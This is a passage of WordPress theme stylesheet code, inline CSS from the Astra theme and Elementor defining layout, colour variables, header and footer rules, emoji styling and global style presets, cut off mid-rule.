.entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: #e5e5e5;}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root 